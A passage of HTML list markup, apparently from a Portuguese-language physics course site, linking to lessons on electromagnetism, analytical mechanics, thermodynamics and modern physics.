                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
